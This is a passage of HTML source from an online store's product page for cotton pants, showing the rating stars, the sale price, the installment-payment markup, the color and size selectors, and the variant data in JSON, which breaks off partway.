              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(989 Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--24064964624702__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$79.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24064964624702__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49973786739006">
                  <shopify-payment-terms variant-id="49973786739006" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:49973786739006,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786771774,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786804542,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786837310,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786870078,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786902846,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786935614,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973786968382,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787001150,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787033918,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787066686,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787099454,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787132222,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787164990,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787197758,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787230526,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787263294,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787296062,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787361598,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787394366,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787427134,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787459902,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787492670,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787525438,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787558206,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787590974,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:49973787656510,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$39.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5004462}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="11267671097662" /><input type="hidden" name="section-id" value="template--24064964624702__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24064964624702__main"
    class="no-js-hidden"
    data-section="template--24064964624702__main"
    data-url="/products/hype-cotton-pants"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24064964624702__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24064964624702__main-0">
              
                <span id="custom-label-template--24064964624702__main-1">
                  
                  
                  Color - Khaki
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--24064964624702__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--24064964624702__main"
              >
                
<option
        value="Khaki"
        
          selected="selected"
        
        class=""
      >
        Khaki
      </option>
    
<option
        value="Light Green"
        
        class=""
      >
        Light Green
      </option>
    
<option
        value="Black"
        
        class=""
      >
        Black
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24064964624702__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24064964624702__main-1">
              
                <span id="custom-label-template--24064964624702__main-2">
                  
                  
                  Size - 28
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--24064964624702__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--24064964624702__main"
              >
                
<option
        value="28"
        
          selected="selected"
        
        class=""
      >
        28
      </option>
    
<option
        value="29"
        
        class=""
      >
        29
      </option>
    
<option
        value="30"
        
        class=""
      >
        30
      </option>
    
<option
        value="31"
        
        class=""
      >
        31
      </option>
    
<option
        value="32"
        
        class=""
      >
        32
      </option>
    
<option
        value="33"
        
        class=""
      >
        33
      </option>
    
<option
        value="34"
        
        class=""
      >
        34
      </option>
    
<option
        value="36"
        
        class=""
      >
        36
      </option>
    
<option
        value="38"
        
        class=""
      >
        38
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":49973786739006,"title":"Khaki \/ 28","option1":"Khaki","option2":"28","option3":null,"sku":"HCP1","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 28","public_title":"Khaki \/ 28","options":["Khaki","28"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786771774,"title":"Khaki \/ 29","option1":"Khaki","option2":"29","option3":null,"sku":"HCP2","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 29","public_title":"Khaki \/ 29","options":["Khaki","29"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786804542,"title":"Khaki \/ 30","option1":"Khaki","option2":"30","option3":null,"sku":"HCP3","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 30","public_title":"Khaki \/ 30","options":["Khaki","30"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786837310,"title":"Khaki \/ 31","option1":"Khaki","option2":"31","option3":null,"sku":"HCP4","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 31","public_title":"Khaki \/ 31","options":["Khaki","31"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786870078,"title":"Khaki \/ 32","option1":"Khaki","option2":"32","option3":null,"sku":"HCP5","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 32","public_title":"Khaki \/ 32","options":["Khaki","32"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786902846,"title":"Khaki \/ 33","option1":"Khaki","option2":"33","option3":null,"sku":"HCP6","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 33","public_title":"Khaki \/ 33","options":["Khaki","33"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786935614,"title":"Khaki \/ 34","option1":"Khaki","option2":"34","option3":null,"sku":"HCP7","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 34","public_title":"Khaki \/ 34","options":["Khaki","34"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973786968382,"title":"Khaki \/ 36","option1":"Khaki","option2":"36","option3":null,"sku":"HCP8","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 36","public_title":"Khaki \/ 36","options":["Khaki","36"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787001150,"title":"Khaki \/ 38","option1":"Khaki","option2":"38","option3":null,"sku":"HCP9","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461860670,"product_id":11267671097662,"position":1,"created_at":"2024-06-21T02:30:14+10:00","updated_at":"2024-06-21T02:30:15+10:00","alt":null,"width":640,"height":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015","variant_ids":[49973786739006,49973786771774,49973786804542,49973786837310,49973786870078,49973786902846,49973786935614,49973786968382,49973787001150]},"available":true,"name":"Hype Cotton Pants - Khaki \/ 38","public_title":"Khaki \/ 38","options":["Khaki","38"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643972530494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787033918,"title":"Light Green \/ 28","option1":"Light Green","option2":"28","option3":null,"sku":"HCP10","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 28","public_title":"Light Green \/ 28","options":["Light 